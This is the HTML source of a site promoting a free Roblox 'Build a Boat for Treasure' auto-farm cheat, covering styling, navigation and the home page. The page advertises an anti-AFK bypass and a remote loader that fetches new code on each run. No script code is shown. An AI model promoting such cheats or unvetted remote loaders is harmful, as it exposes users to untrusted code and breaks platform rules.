

<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width,initial-scale=1,viewport-fit=cover">
<title>BABFT Auto Farm</title>
<link rel="icon" href="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg'><text y='32' font-size='32'>⚡</text></svg>">
<link href="https://fonts.googleapis.com/css2?family=Orbitron:wght@400;600;700;900&family=Inter:wght@300;400;500;600&family=JetBrains+Mono:wght@400;600&display=swap" rel="stylesheet">
<style>
:root{
  --bg:#04080f;--surf:#0b1526;--surf2:#0f1d35;--surf3:#14243e;
  --bdr:#172840;--bdr2:#1e3550;
  --acc:#00d4ff;--acc2:#7c3aed;--acc3:#06d6a0;--acc4:#f59e0b;
  --txt:#e2f0fb;--txt2:#94b4cc;--muted:#4a6a8a;--red:#ef4444;
  box-sizing:border-box;
  padding-top:env(safe-area-inset-top,0px);
  padding-bottom:env(safe-area-inset-bottom,0px);
}
*,*::before,*::after{box-sizing:inherit;margin:0;padding:0}
html{scroll-behavior:smooth;scroll-padding-top:env(safe-area-inset-top,0px)}
body{background:var(--bg);color:var(--txt);font-family:'Inter',sans-serif;min-height:100vh;overflow-x:hidden;line-height:1.6}

/* bg */
#sc{position:fixed;inset:0;z-index:0;pointer-events:none;width:100%;height:100%}
.gbg{position:fixed;inset:0;z-index:0;pointer-events:none;
  background-image:linear-gradient(rgba(0,212,255,.022) 1px,transparent 1px),linear-gradient(90deg,rgba(0,212,255,.022) 1px,transparent 1px);
  background-size:60px 60px}
.orb{position:fixed;border-radius:50%;filter:blur(100px);pointer-events:none;z-index:0;animation:orf 11s ease-in-out infinite}
.oa{width:560px;height:560px;background:radial-gradient(rgba(0,212,255,.09),transparent 70%);top:-140px;left:-120px}
.ob{width:420px;height:420px;background:radial-gradient(rgba(124,58,237,.09),transparent 70%);bottom:-80px;right:-80px;animation-delay:-5s}
.oc{width:260px;height:260px;background:radial-gradient(rgba(6,214,160,.06),transparent 70%);top:45%;left:58%;animation-delay:-2.5s}
@keyframes orf{0%,100%{transform:translate(0,0)}33%{transform:translate(22px,-18px)}66%{transform:translate(-18px,22px)}}

/* nav */
nav{position:sticky;top:env(safe-area-inset-top,0px);z-index:50;
  background:rgba(4,8,15,.88);backdrop-filter:blur(18px);border-bottom:1px solid var(--bdr)}
body::before{content:'';position:fixed;inset:0 0 auto;height:env(safe-area-inset-top,0px);
  background:rgba(4,8,15,.88);backdrop-filter:blur(18px);z-index:51}
.ni{max-width:1080px;margin:0 auto;padding:0 20px;height:62px;
  display:flex;align-items:center;justify-content:space-between;gap:12px}
.logo{font-family:'Orbitron',sans-serif;font-weight:900;font-size:.95rem;
  background:linear-gradient(135deg,var(--acc),var(--acc2));
  -webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text;
  cursor:pointer;white-space:nowrap;user-select:none}
.logo em{-webkit-text-fill-color:var(--acc3);font-style:normal}
.navs{display:flex;align-items:center;gap:2px}
.nb{background:none;border:none;color:var(--txt2);font-size:.8rem;font-weight:500;
  padding:7px 14px;border-radius:8px;cursor:pointer;transition:color .2s,background .2s;
  white-space:nowrap;font-family:'Inter',sans-serif}
.nb:hover{color:var(--txt);background:var(--surf2)}
.nb.on{color:var(--acc);background:var(--surf2)}
.nb.cta{background:linear-gradient(135deg,var(--acc2),var(--acc));color:#fff!important;padding:7px 18px!important;border-radius:9px!important}
.nb.cta:hover{opacity:.9;transform:translateY(-1px)}

/* pages */
.page{display:none;position:relative;z-index:1;max-width:980px;margin:0 auto;padding:60px 24px 100px}
.page.sm{max-width:740px}
.page.show{display:block}

/* typography */
.badge{display:inline-flex;align-items:center;gap:8px;
  background:rgba(0,212,255,.07);border:1px solid rgba(0,212,255,.2);
  border-radius:100px;padding:5px 16px;font-size:10px;font-weight:600;letter-spacing:.1em;color:var(--acc);margin-bottom:24px}
.bd{width:6px;height:6px;border-radius:50%;background:var(--acc3);animation:bp 2s infinite;box-shadow:0 0 8px var(--acc3)}
@keyframes bp{0%,100%{opacity:1;transform:scale(1)}50%{opacity:.35;transform:scale(.55)}}
.ey{font-size:.67rem;font-weight:600;letter-spacing:.15em;color:var(--acc2);text-transform:uppercase;margin-bottom:16px}
h1.pt{font-family:'Orbitron',sans-serif;font-size:clamp(2rem,6vw,3.8rem);font-weight:900;line-height:1.08;margin-bottom:20px;
  background:linear-gradient(135deg,#fff 0%,var(--acc) 55%,var(--acc2) 100%);
  -webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text;
  filter:drop-shadow(0 0 24px rgba(0,212,255,.22))}
h2.st{font-family:'Orbitron',sans-serif;font-size:clamp(1.1rem,3vw,1.55rem);font-weight:700;margin-bottom:22px;color:var(--txt)}
.lead{font-size:1rem;color:var(--txt2);line-height:1.72;max-width:580px;margin-bottom:48px;font-weight:300}

/* cards */
.card{background:var(--surf);border:1px solid var(--bdr);border-radius:16px;padding:28px;
  position:relative;overflow:hidden;transition:border-color .3s,transform .3s}
.card:hover{border-color:var(--bdr2);transform:translateY(-2px)}
.cg::before{content:'';position:absolute;inset:0;
  background:linear-gradient(135deg,rgba(0,212,255,.09),transparent 60%);opacity:0;transition:opacity .3s}
.card:hover.cg::before{opacity:1}
.ctl::after{content:'';position:absolute;top:0;left:0;right:0;height:2px;
  background:linear-gradient(90deg,var(--acc2),var(--acc));transform:scaleX(0);transform-origin:left;transition:transform .4s}
.card:hover.ctl::after{transform:scaleX(1)}

/* grids */
.g2{display:grid;grid-template-columns:repeat(auto-fit,minmax(280px,1fr));gap:16px}
.g3{display:grid;grid-template-columns:repeat(auto-fit,minmax(220px,1fr));gap:16px}
.g4{display:grid;grid-template-columns:repeat(auto-fit,minmax(170px,1fr));gap:14px}

/* buttons */
.btn{display:inline-flex;align-items:center;gap:10px;border:none;border-radius:10px;cursor:pointer;
  font-family:'Orbitron',sans-serif;font-weight:700;letter-spacing:.07em;font-size:.73rem;
  padding:13px 26px;transition:transform .2s,box-shadow .3s,background .3s;
  position:relative;overflow:hidden;text-decoration:none;user-select:none;color:inherit}
.btn::before{content:'';position:absolute;inset:0;background:linear-gradient(135deg,rgba(255,255,255,.12),transparent);opacity:0;transition:opacity .2s}
.btn:hover{transform:translateY(-2px)}.btn:hover::before{opacity:1}.btn:active{transform:translateY(0)}
.bp{background:linear-gradient(135deg,var(--acc2),var(--acc));color:#fff;box-shadow:0 4px 24px rgba(124,58,237,.35)}
.bp:hover{box-shadow:0 8px 32px rgba(0,212,255,.38)}
.bs{background:var(--surf2);color:var(--txt);border:1px solid var(--bdr2);font-family:'Inter',sans-serif;font-weight:500;letter-spacing:0}
.bs:hover{border-color:var(--acc);color:var(--acc)}
.bsuc{background:linear-gradient(135deg,#065f46,var(--acc3))!important;color:#fff!important;box-shadow:0 4px 24px rgba(6,214,160,.4)!important}
.ripple{position:absolute;border-radius:50%;background:rgba(255,255,255,.25);transform:scale(0);animation:rpl .6s linear;pointer-events:none}
@keyframes rpl{to{transform:scale(4);opacity:0}}

/* counter */
.counter-num{font-family:'Orbitron',sans-serif;font-size:2.6rem;font-weight:900;color:var(--acc);
  display:block;line-height:1;text-shadow:0 0 32px rgba(0,212,255,.4);transition:color .3s}
.counter-num.bump{animation:bump .4s cubic-bezier(.34,1.56,.64,1)}
@keyframes bump{0%{transform:scale(1)}50%{transform:scale(1.22)}100%{transform:scale(1)}}
.live-row{display:inline-flex;align-items:center;gap:5px;font-size:.65rem;color:var(--acc3);
  font-weight:600;letter-spacing:.08em;margin-top:6px}
.ldot{width:5px;height:5px;border-radius:50%;background:var(--acc3);box-shadow:0 0 6px var(--acc3);animation:bp 1.5s infinite}

/* code block */
.cw{background:var(--surf);border:1px solid var(--bdr);border-radius:16px;overflow:hidden}
.ctb{display:flex;align-items:center;justify-content:space-between;padding:12px 18px;
  border-bottom:1px solid var(--bdr);background:rgba(0,0,0,.35);flex-wrap:wrap;gap:8px}
.dr{display:flex;gap:7px}
.wd{width:11px;height:11px;border-radius:50%}
.wr{background:#ff5f57}.wy{background:#ffbd2e}.wg{background:#28c841}
.cft{font-size:.7rem;color:var(--muted);font-family:'Orbitron',sans-serif;letter-spacing:.06em}
.clng{font-size:.6rem;background:rgba(124,58,237,.18);border:1px solid rgba(124,58,237,.35);
  color:#a78bfa;padding:3px 10px;border-radius:100px;font-weight:500}
.cbo{padding:24px 22px;font-family:'JetBrains Mono','Courier New',monospace;font-size:.8rem;line-height:1.9;
  overflow-x:auto;position:relative}
.cbo::after{content:'';position:absolute;left:0;right:0;height:2px;
  background:linear-gradient(90deg,transparent,var(--acc),transparent);
  top:0;animation:scan 3s linear infinite;pointer-events:none;opacity:.5}
@keyframes scan{0%{top:0;opacity:.5}100%{top:100%;opacity:0}}
.cbo pre{white-space:pre-wrap;word-break:break-word}
.ck{color:#c084fc}.cf{color:#60a5fa}.cs{color:#86efac}.cn{color:#fbbf24}.cv{color:var(--acc)}.co{color:#475569}.cc{color:#3d6080;font-style:italic}

/* table */
.it{width:100%;border-collapse:collapse}
.it th,.it td{padding:12px 16px;text-align:left;border-bottom:1px solid var(--bdr);font-size:.85rem}
.it th{color:var(--muted);font-weight:500;font-size:.7rem;letter-spacing:.1em;text-transform:uppercase}
.it tr:last-child td{border-bottom:none}
.it tr:hover td{background:rgba(0,212,255,.025)}
.pill{display:inline-block;padding:3px 10px;border-radius:100px;font-size:.67rem;font-weight:600}
.pg{background:rgba(6,214,160,.12);color:var(--acc3);border:1px solid rgba(6,214,160,.25)}
.pb{background:rgba(0,212,255,.1);color:var(--acc);border:1px solid rgba(0,212,255,.2)}
.py{background:rgba(245,158,11,.1);color:var(--acc4);border:1px solid rgba(245,158,11,.2)}
.pr{background:rgba(239,68,68,.1);color:#f87171;border:1px solid rgba(239,68,68,.2)}

/* faq */
.fi{border-bottom:1px solid var(--bdr)}
.fq{width:100%;background:none;border:none;color:var(--txt);padding:18px 0;
  display:flex;align-items:center;justify-content:space-between;gap:16px;
  cursor:pointer;font-size:.9rem;font-weight:500;text-align:left;
  transition:color .2s;font-family:'Inter',sans-serif}
.fq:hover{color:var(--acc)}
.farr{font-size:.85rem;color:var(--muted);transition:transform .3s;flex-shrink:0}
.fi.open .farr{transform:rotate(180deg)}
.fa{max-height:0;overflow:hidden;transition:max-height .35s ease,padding .3s}
.fi.open .fa{max-height:400px;padding-bottom:18px}
.fa p{color:var(--txt2);font-size:.87rem;line-height:1.72}

/* steps */
.steps{display:flex;flex-direction:column}
.step{display:flex;gap:20px;padding:24px 0;border-bottom:1px solid var(--bdr)}
.step:last-child{border-bottom:none}
.snum{width:40px;height:40px;border-radius:10px;flex-shrink:0;
  display:flex;align-items:center;justify-content:center;
  font-family:'Orbitron',sans-serif;font-weight:700;font-size:.85rem;
  background:linear-gradient(135deg,var(--acc2),var(--acc));color:#fff;
  box-shadow:0 0 16px rgba(0,212,255,.2)}
.sc h4{font-size:.93rem;font-weight:600;margin-bottom:6px;color:var(--txt)}
.sc p{font-size:.84rem;color:var(--txt2);line-height:1.65}

/* misc */
.wb{background:rgba(245,158,11,.07);border:1px solid rgba(245,158,11,.25);
  border-radius:12px;padding:16px 20px;display:flex;gap:12px;align-items:flex-start;
  font-size:.83rem;color:var(--txt2);line-height:1.6}
code{background:var(--surf2);padding:2px 7px;border-radius:5px;font-size:.8rem;color:var(--acc);font-family:'JetBrains Mono','Courier New',monospace}
kbd{background:var(--surf2);padding:2px 8px;border-radius:5px;font-size:.8rem;border:1px solid var(--bdr2);font-family:'Courier New',monospace}

/* toast */
.toast{position:fixed;bottom:calc(28px + env(safe-area-inset-bottom,0px));left:50%;
  transform:translateX(-50%) translateY(120px);
  background:#061a10;border:1px solid var(--acc3);color:var(--acc3);
  padding:11px 22px;border-radius:100px;font-size:.8rem;font-weight:500;
  display:flex;align-items:center;gap:9px;
  box-shadow:0 4px 32px rgba(6,214,160,.3);
  transition:transform .4s cubic-bezier(.34,1.56,.64,1);z-index:200;white-space:nowrap}
.toast.show{transform:translateX(-50%) translateY(0)}

/* ══ DEV PANEL ══ */
#devOverlay{position:fixed;inset:0;background:rgba(0,0,0,.7);z-index:900;
  display:none;align-items:center;justify-content:center;backdrop-filter:blur(6px)}
#devOverlay.show{display:flex}

/* key prompt */
#keyPrompt{background:var(--surf);border:1px solid rgba(0,212,255,.3);border-radius:16px;
  padding:32px 28px;width:min(380px,90vw);text-align:center;
  box-shadow:0 0 60px rgba(0,212,255,.15),0 24px 48px rgba(0,0,0,.5);
  animation:popIn .3s cubic-bezier(.34,1.56,.64,1)}
@keyframes popIn{from{opacity:0;transform:scale(.85)}to{opacity:1;transform:scale(1)}}
#keyPrompt h3{font-family:'Orbitron',sans-serif;font-size:1rem;font-weight:700;
  margin-bottom:6px;color:var(--acc)}
#keyPrompt p{font-size:.78rem;color:var(--muted);margin-bottom:20px}
#keyInput{width:100%;background:var(--surf2);border:1px solid var(--bdr2);border-radius:9px;
  padding:11px 14px;color:var(--txt);font-size:.88rem;font-family:'JetBrains Mono','Courier New',monospace;
  outline:none;transition:border-color .2s;text-align:center;letter-spacing:.12em}
#keyInput:focus{border-color:var(--acc)}
#keyInput.err{border-color:var(--red);animation:shake .3s}
@keyframes shake{0%,100%{transform:translateX(0)}25%{transform:translateX(-8px)}75%{transform:translateX(8px)}}
#keyActions{display:flex;gap:10px;margin-top:14px}
#keyAttempts{font-size:.7rem;color:var(--red);margin-top:8px;min-height:16px}

/* dev panel */
#devPanel{background:var(--surf);border:1px solid rgba(0,212,255,.2);border-radius:18px;
  width:min(760px,94vw);max-height:90vh;overflow-y:auto;
  box-shadow:0 0 80px rgba(0,212,255,.12),0 32px 64px rgba(0,0,0,.6);
  animation:popIn .3s cubic-bezier(.34,1.56,.64,1)}
.dp-header{display:flex;align-items:center;justify-content:space-between;padding:20px 24px;
  border-bottom:1px solid var(--bdr);background:rgba(0,0,0,.2);border-radius:18px 18px 0 0}
.dp-header h2{font-family:'Orbitron',sans-serif;font-size:.95rem;font-weight:700;
  color:var(--acc);display:flex;align-items:center;gap:10px}
.dp-badge{font-size:.6rem;background:rgba(239,68,68,.15);border:1px solid rgba(239,68,68,.3);
  color:#f87171;padding:3px 9px;border-radius:100px;font-weight:600;letter-spacing:.08em}
.dp-close{background:none;border:none;color:var(--muted);cursor:pointer;font-size:1.3rem;
  line-height:1;transition:color .2s;padding:4px}
.dp-close:hover{color:var(--red)}
.dp-body{padding:24px}
.dp-grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(160px,1fr));gap:12px;margin-bottom:24px}
.dp-stat{background:var(--surf2);border:1px solid var(--bdr);border-radius:12px;padding:16px;text-align:center}
.dp-stat-val{font-family:'Orbitron',sans-serif;font-size:1.4rem;font-weight:700;color:var(--acc);display:block;margin-bottom:4px}
.dp-stat-lbl{font-size:.68rem;color:var(--muted);letter-spacing:.06em;text-transform:uppercase}
.dp-section{margin-bottom:24px}
.dp-section h4{font-size:.72rem;font-weight:600;letter-spacing:.12em;color:var(--acc2);
  text-transform:uppercase;margin-bottom:12px;padding-bottom:8px;border-bottom:1px solid var(--bdr)}
.dp-row{display:flex;gap:10px;align-items:center;margin-bottom:10px;flex-wrap:wrap}
.dp-label{font-size:.8rem;color:var(--txt2);min-width:120px}
.dp-input{background:var(--surf2);border:1px solid var(--bdr2);border-radius:8px;
  padding:8px 12px;color:var(--txt);font-size:.85rem;font-family:'JetBrains Mono','Courier New',monospace;
  outline:none;transition:border-color .2s;width:140px}
.dp-input:focus{border-color:var(--acc)}
.dp-btn{background:var(--surf2);border:1px solid var(--bdr2);border-radius:8px;
  padding:8px 16px;color:var(--txt);font-size:.78rem;font-weight:500;cursor:pointer;
  transition:border-color .2s,color .2s;font-family:'Inter',sans-serif}
.dp-btn:hover{border-color:var(--acc);color:var(--acc)}
.dp-btn.danger:hover{border-color:var(--red);color:var(--red)}
.dp-btn.success{border-color:var(--acc3);color:var(--acc3)}
.dp-log{background:var(--bg);border:1px solid var(--bdr);border-radius:10px;padding:12px 14px;
  font-family:'JetBrains Mono','Courier New',monospace;font-size:.72rem;color:var(--txt2);
  max-height:160px;overflow-y:auto;line-height:1.8}
.dp-log-entry{display:flex;gap:8px}
.dp-log-time{color:var(--muted);flex-shrink:0}
.dp-log-msg{color:var(--acc3)}
.dp-log-msg.warn{color:var(--acc4)}
.dp-log-msg.err{color:var(--red)}

/* animations */
@keyframes fup{from{opacity:0;transform:translateY(20px)}to{opacity:1;transform:translateY(0)}}
.a1{animation:fup .6s ease .05s both}.a2{animation:fup .6s ease .15s both}
.a3{animation:fup .6s ease .25s both}.a4{animation:fup .6s ease .35s both}
.a5{animation:fup .6s ease .45s both}.a6{animation:fup .6s ease .55s both}

/* footer */
footer{position:relative;z-index:1;border-top:1px solid var(--bdr);
  padding:28px 24px;text-align:center;color:var(--muted);font-size:.75rem;line-height:2}
footer span{cursor:pointer;color:var(--txt2);transition:color .2s}
footer span:hover{color:var(--acc)}

/* responsive */
@media(max-width:640px){
  .page{padding:40px 16px 80px}
  .navs .nb:not(.cta):not(.home-nb){display:none}
  .g4{grid-template-columns:repeat(2,1fr)}
  .counter-num{font-size:1.9rem}
  .dp-grid{grid-template-columns:repeat(2,1fr)}
}
@media(prefers-reduced-motion:reduce){*,*::before,*::after{animation-duration:.01ms!important;transition-duration:.01ms!important}}
</style>
</head>
<body>

<canvas id="sc"></canvas>
<div class="gbg"></div>
<div class="orb oa"></div><div class="orb ob"></div><div class="orb oc"></div>

<!-- NAV -->
<nav>
  <div class="ni">
    <div class="logo" onclick="go('home')">BABFT<em>.</em>FARM</div>
    <div class="navs">
      <button class="nb home-nb" onclick="go('home')">Home</button>
      <button class="nb" onclick="go('script')">Script</button>
      <button class="nb" onclick="go('features')">Features</button>
      <button class="nb" onclick="go('guide')">Guide</button>
      <button class="nb" onclick="go('faq')">FAQ</button>
      <button class="nb cta" onclick="go('script')" style="margin-left:6px">Get Script</button>
    </div>
  </div>
</nav>

<!-- ════════ HOME ════════ -->
<div class="page show" id="p-home">
  <div class="badge a1"><span class="bd"></span> FREE ROBLOX SCRIPT · ALWAYS UPDATED</div>
  <h1 class="pt a2">THE ULTIMATE<br>BABFT AUTO FARM</h1>
  <p class="lead a3">Maximize gold, treasures, and progress in Build a Boat for Treasure automatically. Free, lightweight — just paste and run. Zero setup required.</p>
  <div style="display:flex;gap:12px;flex-wrap:wrap;margin-bottom:64px" class="a3">
    <button class="btn bp" onclick="go('script')">
      <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"><rect x="9" y="9" width="13" height="13" rx="2"/><path d="M5 15H4a2 2 0 01-2-2V4a2 2 0 012-2h9a2 2 0 012 2v1"/></svg>
      <span>GET THE SCRIPT</span>
    </button>
    <button class="btn bs" onclick="go('guide')">Setup Guide →</button>
  </div>

  <!-- Live counter hero -->
  <div class="card cg a4" style="margin-bottom:20px;background:linear-gradient(135deg,rgba(0,212,255,.05),rgba(124,58,237,.05));border-color:rgba(0,212,255,.2);text-align:center;padding:44px 32px">
    <div style="font-size:.68rem;font-weight:600;letter-spacing:.14em;color:var(--muted);margin-bottom:16px">TOTAL COPIES WORLDWIDE</div>
    <span class="counter-num" id="heroCount">—</span>
    <div class="live-row" style="justify-content:center;margin-top:12px">
      <span class="ldot"></span> LIVE · UPDATES GLOBALLY IN REAL TIME
    </div>
    <div style="font-size:.78rem;color:var(--muted);margin-top:10px">Every person who copies the script adds +1 to this counter for everyone</div>
  </div>

  <div class="g4 a4" style="margin-bottom:64px">
    <div class="card cg" style="text-align:center;padding:24px 16px">
      <span style="font-family:'Orbitron',sans-serif;font-size:1.3rem;font-weight:700;color:var(--acc);display:block;margin-bottom:4px" id="homeVisits">—</span>
      <span style="font-size:.72rem;color:var(--muted)">Total Visits</span>
    </div>
    <div class="card cg" style="text-align:center;padding:24px 16px">
      <span style="font-family:'Orbitron',sans-serif;font-size:1.3rem;font-weight:700;color:var(--acc3);display:block;margin-bottom:4px">FREE</span>
      <span style="font-size:.72rem;color:var(--muted)">Always Free</span>
    </div>
    <div class="card cg" style="text-align:center;padding:24px 16px">
      <span style="font-family:'Orbitron',sans-serif;font-size:1.3rem;font-weight:700;color:var(--acc3);display:block;margin-bottom:4px">LIVE</span>
      <span style="font-size:.72rem;color:var(--muted)">Script Status</span>
    </div>
    <div class="card cg" style="text-align:center;padding:24px 16px">
      <span style="font-family:'Orbitron',sans-serif;font-size:1.3rem;font-weight:700;color:var(--txt);display:block;margin-bottom:4px">v2.4</span>
      <span style="font-size:.72rem;color:var(--muted)">Version</span>
    </div>
  </div>

  <p class="ey a4">WHY USE THIS SCRIPT</p>
  <div class="g3 a5" style="margin-bottom:64px">
    <div class="card cg ctl"><div style="font-size:1.5rem;margin-bottom:14px">⚡</div><h3 style="font-size:.93rem;font-weight:600;margin-bottom:8px">Auto Gold Farm</h3><p style="font-size:.82rem;color:var(--txt2);line-height:1.6">Collects every gold drop the moment it spawns. Never miss a coin, even when AFK.</p></div>
    <div class="card cg ctl"><div style="font-size:1.5rem;margin-bottom:14px">📡</div><h3 style="font-size:.93rem;font-weight:600;margin-bottom:8px">Remote Loader</h3><p style="font-size:.82rem;color:var(--txt2);line-height:1.6">Always pulls the latest build on each run. Zero manual updates — ever.</p></div>
    <div class="card cg ctl"><div style="font-size:1.5rem;margin-bottom:14px">🔄</div><h3 style="font-size:.93rem;font-weight:600;margin-bottom:8px">Infinite Loop</h3><p style="font-size:.82rem;color:var(--txt2);line-height:1.6">Runs continuously until you close the game. Set it and walk away.</p></div>
    <div class="card cg ctl"><div style="font-size:1.5rem;margin-bottom:14px">💎</div><h3 style="font-size:.93rem;font-weight:600;margin-bottom:8px">Treasure Runner</h3><p style="font-size:.82rem;color:var(--txt2);line-height:1.6">Auto-navigates to the treasure chest at end of each run to claim the reward fast.</p></div>
    <div class="card cg ctl"><div style="font-size:1.5rem;margin-bottom:14px">🛡️</div><h3 style="font-size:.93rem;font-weight:600;margin-bottom:8px">Anti-AFK</h3><p style="font-size:.82rem;color:var(--txt2);line-height:1.6">Prevents Roblox from kicking you during long unattended farm sessions.</p></div>
    <div class="card cg ctl"><div style="font-size:1.5rem;margin-bottom:14px">🆓</div><h3 style="font-size:.93rem;font-weight:600;margin-bottom:8px">No Key System</h3><p style="font-size:.82rem;color:var(--txt2);line-height:1.6">No paywalls, no Discord, no Linkvertise. Copy and run, that's literally it.</p></div>
  </div>

  <div class="card a6" style="background:linear-gradient(135deg,rgba(124,58,237,.12),rgba(0,212,255,.08));border-color:rgba(0,212,255,.2);text-align:center;padding:48px 32px">
    <h2 style="font-family:'Orbitron',sans-serif;font-size:1.4rem;font-weight:700;margin-bottom:12px">Ready to start farming?</h2>
    <p style="color:var(--txt2);font-size:.9rem;margin-bottom:28px;max-width:420px;margin-left:auto;margin-right:auto">Get the script now, follow the quick setup guide, and start stacking gold within minutes.</p>
    <div style="display:flex;gap:12px;justify-content:center;flex-wrap:wrap">
      <button class="btn bp" onclick="go('script')"><span>VIEW SCRIPT</span></button>
